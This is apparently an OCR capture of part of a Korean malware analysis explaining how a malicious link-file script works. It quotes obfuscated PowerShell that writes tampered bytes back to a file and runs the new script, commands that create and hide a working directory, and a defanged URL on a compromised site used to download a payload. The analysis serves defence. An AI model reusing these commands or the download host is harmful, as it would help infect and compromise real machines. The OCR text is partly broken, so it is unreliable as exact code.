
9.
[System.IO(.)File]::WriteAllBytes($djLutZC(N)rS,$fKLtldjopW):
변조된 데이터를 원본 파일에 다시 씀
10. $oEefgawPUH='.\'+$djLutZCNrS;^& $oEefgawPUH:새
로 작성된 스크립트 파일을 실행
이러한 과정을 통해 코드는 시스템에서 특정한 조건을 만족하
는 링크 파일을 찾고, 해당 파일을 열어 데이터를 변조하고 다
시 저장하며
&mkdir c:\GSlLzFnTov: mkdir 명령어를 사용하여 새로운 디렉
토리를 만들며 여기서는 c:\GSlLzFnTov라는 디렉토리를 생성
attrib +h c:\GSlLzFnTov: attrib 명령어를 사용하여 디렉토리
의 속성을 변경
여기서는 +h 옵션을 사용하여 해당 디렉토리를 숨김
cd /d c:\GSlLzFnTov: cd 명령어를 사용하여 해당 디렉토리
로 이동
hxxps://jethropc(.)com/wp(-)admin(/)css/temp(/)hurry/?
rv=papago^&za=honey0:해당 부분은 웹 사이트에서 파일
을 다운로드하기 위한 URL